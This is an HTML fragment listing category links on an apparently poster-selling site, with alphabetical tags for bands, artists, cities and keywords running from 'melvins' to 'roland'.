	<li class="cat-item cat-item-1170"><a href="https://original-concert-posters.com/category/melvins/" >melvins</a>
</li>
	<li class="cat-item cat-item-8227"><a href="https://original-concert-posters.com/category/memphis/" >memphis</a>
</li>
	<li class="cat-item cat-item-7133"><a href="https://original-concert-posters.com/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://original-concert-posters.com/category/mentors/" >mentors</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://original-concert-posters.com/category/menu/" >menu</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://original-concert-posters.com/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://original-concert-posters.com/category/mess/" >mess</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://original-concert-posters.com/category/metallica/" >metallica</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://original-concert-posters.com/category/metallicaqueensryche/" >metallicaqueensryche</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://original-concert-posters.com/category/metallicaseatle/" >metallicaseatle</a>
</li>
	<li class="cat-item cat-item-6011"><a href="https://original-concert-posters.com/category/method/" >method</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://original-concert-posters.com/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-5580"><a href="https://original-concert-posters.com/category/mg04/" >mg04</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://original-concert-posters.com/category/mg11/" >mg11</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://original-concert-posters.com/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://original-concert-posters.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-5943"><a href="https://original-concert-posters.com/category/michaels/" >michaels</a>
</li>
	<li class="cat-item cat-item-8587"><a href="https://original-concert-posters.com/category/michele/" >michele</a>
</li>
	<li class="cat-item cat-item-8544"><a href="https://original-concert-posters.com/category/mick/" >mick</a>
</li>
	<li class="cat-item cat-item-5925"><a href="https://original-concert-posters.com/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-5886"><a href="https://original-concert-posters.com/category/midtown/" >midtown</a>
</li>
	<li class="cat-item cat-item-6034"><a href="https://original-concert-posters.com/category/might/" >might</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://original-concert-posters.com/category/mighty/" >mighty</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://original-concert-posters.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-6930"><a href="https://original-concert-posters.com/category/mikis/" >mikis</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://original-concert-posters.com/category/miku/" >miku</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://original-concert-posters.com/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://original-concert-posters.com/category/miley/" >miley</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://original-concert-posters.com/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://original-concert-posters.com/category/mime/" >mime</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://original-concert-posters.com/category/ministry/" >ministry</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://original-concert-posters.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://original-concert-posters.com/category/mint95/" >mint&#039;95</a>
</li>
	<li class="cat-item cat-item-8801"><a href="https://original-concert-posters.com/category/miranda/" >miranda</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://original-concert-posters.com/category/misfits/" >misfits</a>
</li>
	<li class="cat-item cat-item-7610"><a href="https://original-concert-posters.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-7603"><a href="https://original-concert-posters.com/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://original-concert-posters.com/category/missoula/" >missoula</a>
</li>
	<li class="cat-item cat-item-6818"><a href="https://original-concert-posters.com/category/mmxv/" >mmxv</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://original-concert-posters.com/category/moby/" >moby</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://original-concert-posters.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://original-concert-posters.com/category/modest/" >modest</a>
</li>
	<li class="cat-item cat-item-5977"><a href="https://original-concert-posters.com/category/moe/" >moe-</a>
</li>
	<li class="cat-item cat-item-7357"><a href="https://original-concert-posters.com/category/moment/" >moment</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://original-concert-posters.com/category/moms/" >moms</a>
</li>
	<li class="cat-item cat-item-6331"><a href="https://original-concert-posters.com/category/mondo/" >mondo</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://original-concert-posters.com/category/monkees/" >monkees</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://original-concert-posters.com/category/mono/" >mono</a>
</li>
	<li class="cat-item cat-item-8383"><a href="https://original-concert-posters.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-6060"><a href="https://original-concert-posters.com/category/monsters/" >monsters</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://original-concert-posters.com/category/monterey/" >monterey</a>
</li>
	<li class="cat-item cat-item-8711"><a href="https://original-concert-posters.com/category/moody/" >moody</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://original-concert-posters.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-6891"><a href="https://original-concert-posters.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://original-concert-posters.com/category/morning/" >morning</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://original-concert-posters.com/category/morrison/" >morrison</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://original-concert-posters.com/category/morrissey/" >morrissey</a>
</li>
	<li class="cat-item cat-item-5366"><a href="https://original-concert-posters.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://original-concert-posters.com/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://original-concert-posters.com/category/motley/" >motley</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://original-concert-posters.com/category/motorhead/" >motorhead</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://original-concert-posters.com/category/motorheadwowithmegadeth/" >motorheadwowithmegadeth</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://original-concert-posters.com/category/motortown/" >motortown</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://original-concert-posters.com/category/motown/" >motown</a>
</li>
	<li class="cat-item cat-item-7742"><a href="https://original-concert-posters.com/category/mould/" >mould</a>
</li>
	<li class="cat-item cat-item-7840"><a href="https://original-concert-posters.com/category/mouloudji/" >mouloudji</a>
</li>
	<li class="cat-item cat-item-7013"><a href="https://original-concert-posters.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://original-concert-posters.com/category/movie/" >movie</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://original-concert-posters.com/category/muddy/" >muddy</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://original-concert-posters.com/category/mudhoney/" >mudhoney</a>
</li>
	<li class="cat-item cat-item-8076"><a href="https://original-concert-posters.com/category/muertos/" >muertos</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://original-concert-posters.com/category/muffs/" >muffs</a>
</li>
	<li class="cat-item cat-item-7815"><a href="https://original-concert-posters.com/category/mulligan/" >mulligan</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://original-concert-posters.com/category/mumford/" >mumford</a>
</li>
	<li class="cat-item cat-item-6277"><a href="https://original-concert-posters.com/category/murder/" >murder</a>
</li>
	<li class="cat-item cat-item-6114"><a href="https://original-concert-posters.com/category/muse/" >muse</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://original-concert-posters.com/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-6393"><a href="https://original-concert-posters.com/category/mussorgsky/" >mussorgsky</a>
</li>
	<li class="cat-item cat-item-6365"><a href="https://original-concert-posters.com/category/mylene/" >mylene</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://original-concert-posters.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-8117"><a href="https://original-concert-posters.com/category/namibian/" >namibian</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://original-concert-posters.com/category/nardwuar/" >nardwuar</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://original-concert-posters.com/category/nashville/" >nashville</a>
</li>
	<li class="cat-item cat-item-6512"><a href="https://original-concert-posters.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-5569"><a href="https://original-concert-posters.com/category/nauck/" >nauck</a>
</li>
	<li class="cat-item cat-item-5885"><a href="https://original-concert-posters.com/category/nazareth/" >nazareth</a>
</li>
	<li class="cat-item cat-item-6934"><a href="https://original-concert-posters.com/category/nazz/" >nazz</a>
</li>
	<li class="cat-item cat-item-3476"><a href="https://original-concert-posters.com/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://original-concert-posters.com/category/neko/" >neko</a>
</li>
	<li class="cat-item cat-item-8519"><a href="https://original-concert-posters.com/category/neville/" >neville</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://original-concert-posters.com/category/newcastle/" >newcastle</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://original-concert-posters.com/category/newport/" >newport</a>
</li>
	<li class="cat-item cat-item-6078"><a href="https://original-concert-posters.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-8167"><a href="https://original-concert-posters.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-6883"><a href="https://original-concert-posters.com/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-6178"><a href="https://original-concert-posters.com/category/nile/" >nile</a>
</li>
	<li class="cat-item cat-item-5854"><a href="https://original-concert-posters.com/category/nimbus/" >nimbus</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://original-concert-posters.com/category/nina/" >nina</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://original-concert-posters.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://original-concert-posters.com/category/nirvana/" >nirvana</a>
</li>
	<li class="cat-item cat-item-7826"><a href="https://original-concert-posters.com/category/nocturnals/" >nocturnals</a>
</li>
	<li class="cat-item cat-item-5940"><a href="https://original-concert-posters.com/category/nofx/" >nofx</a>
</li>
	<li class="cat-item cat-item-6194"><a href="https://original-concert-posters.com/category/noir/" >noir</a>
</li>
	<li class="cat-item cat-item-6324"><a href="https://original-concert-posters.com/category/norah/" >norah</a>
</li>
	<li class="cat-item cat-item-8333"><a href="https://original-concert-posters.com/category/norcal/" >norcal</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://original-concert-posters.com/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://original-concert-posters.com/category/nr13/" >nr13</a>
</li>
	<li class="cat-item cat-item-5750"><a href="https://original-concert-posters.com/category/nr7-op1/" >nr7-op1</a>
</li>
	<li class="cat-item cat-item-8402"><a href="https://original-concert-posters.com/category/nugent/" >nugent</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://original-concert-posters.com/category/nuns/" >nuns</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://original-concert-posters.com/category/oasis/" >oasis</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://original-concert-posters.com/category/oblivians/" >oblivians</a>
</li>
	<li class="cat-item cat-item-8248"><a href="https://original-concert-posters.com/category/octobre/" >octobre</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://original-concert-posters.com/category/odesza/" >odesza</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://original-concert-posters.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-8766"><a href="https://original-concert-posters.com/category/offspring/" >offspring</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://original-concert-posters.com/category/ohana/" >ohana</a>
</li>
	<li class="cat-item cat-item-5539"><a href="https://original-concert-posters.com/category/omaha/" >omaha</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://original-concert-posters.com/category/omarion/" >omarion</a>
</li>
	<li class="cat-item cat-item-6679"><a href="https://original-concert-posters.com/category/omens/" >omens</a>
</li>
	<li class="cat-item cat-item-5089"><a href="https://original-concert-posters.com/category/omniverse/" >omniverse</a>
</li>
	<li class="cat-item cat-item-5804"><a href="https://original-concert-posters.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://original-concert-posters.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://original-concert-posters.com/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://original-concert-posters.com/category/ordera/" >ordera</a>
</li>
	<li class="cat-item cat-item-4953"><a href="https://original-concert-posters.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://original-concert-posters.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://original-concert-posters.com/category/original1954/" >original1954</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://original-concert-posters.com/category/original1967/" >original1967</a>
</li>
	<li class="cat-item cat-item-7230"><a href="https://original-concert-posters.com/category/originalblues/" >originalblues</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://original-concert-posters.com/category/originalmega-rare/" >originalmega-rare</a>
</li>
	<li class="cat-item cat-item-8815"><a href="https://original-concert-posters.com/category/originalrare/" >originalrare</a>
</li>
	<li class="cat-item cat-item-8413"><a href="https://original-concert-posters.com/category/originaltiger/" >originaltiger</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://original-concert-posters.com/category/orignal/" >orignal</a>
</li>
	<li class="cat-item cat-item-5707"><a href="https://original-concert-posters.com/category/orlando/" >orlando</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://original-concert-posters.com/category/orleans/" >orleans</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://original-concert-posters.com/category/ornette/" >ornette</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://original-concert-posters.com/category/orville/" >orville</a>
</li>
	<li class="cat-item cat-item-5350"><a href="https://original-concert-posters.com/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-7638"><a href="https://original-concert-posters.com/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://original-concert-posters.com/category/otis/" >otis</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://original-concert-posters.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://original-concert-posters.com/category/oysterhead/" >oysterhead</a>
</li>
	<li class="cat-item cat-item-7896"><a href="https://original-concert-posters.com/category/ozric/" >ozric</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://original-concert-posters.com/category/ozzy/" >ozzy</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://original-concert-posters.com/category/pachelbel/" >pachelbel</a>
</li>
	<li class="cat-item cat-item-7066"><a href="https://original-concert-posters.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://original-concert-posters.com/category/pantera/" >pantera</a>
</li>
	<li class="cat-item cat-item-8070"><a href="https://original-concert-posters.com/category/paperback/" >paperback</a>
</li>
	<li class="cat-item cat-item-5872"><a href="https://original-concert-posters.com/category/paradiso/" >paradiso</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://original-concert-posters.com/category/parliament/" >parliament</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://original-concert-posters.com/category/pashto/" >pashto</a>
</li>
	<li class="cat-item cat-item-5824"><a href="https://original-concert-posters.com/category/paso/" >paso</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://original-concert-posters.com/category/pass/" >pass</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://original-concert-posters.com/category/patriots/" >patriots</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://original-concert-posters.com/category/patsy/" >patsy</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://original-concert-posters.com/category/patti/" >patti</a>
</li>
	<li class="cat-item cat-item-7729"><a href="https://original-concert-posters.com/category/patty/" >patty</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://original-concert-posters.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://original-concert-posters.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-6580"><a href="https://original-concert-posters.com/category/peaches/" >peaches</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://original-concert-posters.com/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://original-concert-posters.com/category/peep/" >peep</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://original-concert-posters.com/category/pennywise/" >pennywise</a>
</li>
	<li class="cat-item cat-item-8218"><a href="https://original-concert-posters.com/category/pentagram/" >pentagram</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://original-concert-posters.com/category/pepper/" >pepper</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://original-concert-posters.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://original-concert-posters.com/category/pete/" >pete</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://original-concert-posters.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://original-concert-posters.com/category/petty/" >petty</a>
</li>
	<li class="cat-item cat-item-6526"><a href="https://original-concert-posters.com/category/pharmacists/" >pharmacists</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://original-concert-posters.com/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-5499"><a href="https://original-concert-posters.com/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://original-concert-posters.com/category/philip/" >philip</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://original-concert-posters.com/category/phish/" >phish</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://original-concert-posters.com/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-8453"><a href="https://original-concert-posters.com/category/photocard/" >photocard</a>
</li>
	<li class="cat-item cat-item-6523"><a href="https://original-concert-posters.com/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-4122"><a href="https://original-concert-posters.com/category/photoshop/" >photoshop</a>
</li>
	<li class="cat-item cat-item-6376"><a href="https://original-concert-posters.com/category/pictures/" >pictures</a>
</li>
	<li class="cat-item cat-item-6566"><a href="https://original-concert-posters.com/category/pigeons/" >pigeons</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://original-concert-posters.com/category/pinback/" >pinback</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://original-concert-posters.com/category/pinball/" >pinball</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://original-concert-posters.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://original-concert-posters.com/category/pistols/" >pistols</a>
</li>
	<li class="cat-item cat-item-8505"><a href="https://original-concert-posters.com/category/pistolssid/" >pistolssid</a>
</li>
	<li class="cat-item cat-item-7267"><a href="https://original-concert-posters.com/category/pixar/" >pixar</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://original-concert-posters.com/category/pixies/" >pixies</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://original-concert-posters.com/category/plasmatics/" >plasmatics</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://original-concert-posters.com/category/plsr/" >plsr</a>
</li>
	<li class="cat-item cat-item-5712"><a href="https://original-concert-posters.com/category/poco/" >poco</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://original-concert-posters.com/category/pointer/" >pointer</a>
</li>
	<li class="cat-item cat-item-8380"><a href="https://original-concert-posters.com/category/poison/" >poison</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://original-concert-posters.com/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://original-concert-posters.com/category/pollock/" >pollock</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://original-concert-posters.com/category/pond/" >pond</a>
</li>
	<li class="cat-item cat-item-6911"><a href="https://original-concert-posters.com/category/ponys/" >ponys</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://original-concert-posters.com/category/popmart/" >popmart</a>
</li>
	<li class="cat-item cat-item-6116"><a href="https://original-concert-posters.com/category/popstar/" >popstar</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://original-concert-posters.com/category/porcupine/" >porcupine</a>
</li>
	<li class="cat-item cat-item-6690"><a href="https://original-concert-posters.com/category/porkchop/" >porkchop</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://original-concert-posters.com/category/porn/" >porn</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://original-concert-posters.com/category/porno/" >porno</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://original-concert-posters.com/category/porter/" >porter</a>
</li>
	<li class="cat-item cat-item-6622"><a href="https://original-concert-posters.com/category/portland/" >portland</a>
</li>
	<li class="cat-item cat-item-6858"><a href="https://original-concert-posters.com/category/possum/" >possum</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://original-concert-posters.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://original-concert-posters.com/category/poster/" >poster</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://original-concert-posters.com/category/posters/" >posters</a>
</li>
	<li class="cat-item cat-item-5913"><a href="https://original-concert-posters.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://original-concert-posters.com/category/pretenders/" >pretenders</a>
</li>
	<li class="cat-item cat-item-5811"><a href="https://original-concert-posters.com/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-8257"><a href="https://original-concert-posters.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://original-concert-posters.com/category/primal/" >primal</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://original-concert-posters.com/category/primus/" >primus</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://original-concert-posters.com/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://original-concert-posters.com/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://original-concert-posters.com/category/printing/" >printing</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://original-concert-posters.com/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-5881"><a href="https://original-concert-posters.com/category/procol/" >procol</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://original-concert-posters.com/category/prodigy/" >prodigy</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://original-concert-posters.com/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-8006"><a href="https://original-concert-posters.com/category/propstore/" >propstore</a>
</li>
	<li class="cat-item cat-item-5354"><a href="https://original-concert-posters.com/category/psych/" >psych</a>
</li>
	<li class="cat-item cat-item-5297"><a href="https://original-concert-posters.com/category/psychedelic/" >psychedelic</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://original-concert-posters.com/category/public/" >public</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://original-concert-posters.com/category/purchased/" >purchased</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://original-concert-posters.com/category/puscifer/" >puscifer</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://original-concert-posters.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://original-concert-posters.com/category/queen-rare/" >queen-rare</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://original-concert-posters.com/category/queens/" >queens</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://original-concert-posters.com/category/quicksilver/" >quicksilver</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://original-concert-posters.com/category/raconteurs/" >raconteurs</a>
</li>
	<li class="cat-item cat-item-7293"><a href="https://original-concert-posters.com/category/radical/" >radical</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://original-concert-posters.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://original-concert-posters.com/category/radiohead/" >radiohead</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://original-concert-posters.com/category/rage/" >rage</a>
</li>
	<li class="cat-item cat-item-6936"><a href="https://original-concert-posters.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://original-concert-posters.com/category/ramones/" >ramones</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://original-concert-posters.com/category/ramonesrezillos/" >ramonesrezillos</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://original-concert-posters.com/category/rancid/" >rancid</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://original-concert-posters.com/category/randy/" >randy</a>
</li>
	<li class="cat-item cat-item-8237"><a href="https://original-concert-posters.com/category/rank/" >rank</a>
</li>
	<li class="cat-item cat-item-6876"><a href="https://original-concert-posters.com/category/rapture/" >rapture</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://original-concert-posters.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://original-concert-posters.com/category/rare87/" >rare&#039;87</a>
</li>
	<li class="cat-item cat-item-8149"><a href="https://original-concert-posters.com/category/rare-original/" >rare-original</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://original-concert-posters.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://original-concert-posters.com/category/ratdog/" >ratdog</a>
</li>
	<li class="cat-item cat-item-4831"><a href="https://original-concert-posters.com/category/ratt/" >ratt</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://original-concert-posters.com/category/ravi/" >ravi</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://original-concert-posters.com/category/rayman/" >rayman</a>
</li>
	<li class="cat-item cat-item-5562"><a href="https://original-concert-posters.com/category/reading/" >reading</a>
</li>
	<li class="cat-item cat-item-8793"><a href="https://original-concert-posters.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-5821"><a href="https://original-concert-posters.com/category/realizes/" >realizes</a>
</li>
	<li class="cat-item cat-item-7381"><a href="https://original-concert-posters.com/category/reba/" >reba</a>
</li>
	<li class="cat-item cat-item-7689"><a href="https://original-concert-posters.com/category/rebelde/" >rebelde</a>
</li>
	<li class="cat-item cat-item-8764"><a href="https://original-concert-posters.com/category/rebelution/" >rebelution</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://original-concert-posters.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://original-concert-posters.com/category/reed/" >reed</a>
</li>
	<li class="cat-item cat-item-5783"><a href="https://original-concert-posters.com/category/reeperbahn/" >reeperbahn</a>
</li>
	<li class="cat-item cat-item-8470"><a href="https://original-concert-posters.com/category/regina/" >regina</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://original-concert-posters.com/category/religion/" >religion</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://original-concert-posters.com/category/reno/" >reno</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://original-concert-posters.com/category/replacements/" >replacements</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://original-concert-posters.com/category/residents/" >residents</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://original-concert-posters.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://original-concert-posters.com/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://original-concert-posters.com/category/reverend/" >reverend</a>
</li>
	<li class="cat-item cat-item-7907"><a href="https://original-concert-posters.com/category/revivalists/" >revivalists</a>
</li>
	<li class="cat-item cat-item-5193"><a href="https://original-concert-posters.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://original-concert-posters.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://original-concert-posters.com/category/riders/" >riders</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://original-concert-posters.com/category/righteous/" >righteous</a>
</li>
	<li class="cat-item cat-item-7186"><a href="https://original-concert-posters.com/category/rihanna/" >rihanna</a>
</li>
	<li class="cat-item cat-item-5547"><a href="https://original-concert-posters.com/category/rilo/" >rilo</a>
</li>
	<li class="cat-item cat-item-7087"><a href="https://original-concert-posters.com/category/rinaudo/" >rinaudo</a>
</li>
	<li class="cat-item cat-item-4463"><a href="https://original-concert-posters.com/category/robby/" >robby</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://original-concert-posters.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-8521"><a href="https://original-concert-posters.com/category/roberta/" >roberta</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://original-concert-posters.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-7541"><a href="https://original-concert-posters.com/category/rock-original/" >rock-original</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://original-concert-posters.com/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-5527"><a href="https://original-concert-posters.com/category/rockin/" >rockin&#039;</a>
</li>
	<li class="cat-item cat-item-8309"><a href="https://original-concert-posters.com/category/rockpile/" >rockpile</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://original-concert-posters.com/category/rocks/" >rocks</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://original-concert-posters.com/category/rockstore/" >rockstore</a>
</li>
	<li class="cat-item cat-item-5816"><a href="https://original-concert-posters.com/category/rodrigo/" >rodrigo</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://original-concert-posters.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-5681"><a href="https://original-concert-posters.com/category/roland/" >roland</a>
</li>
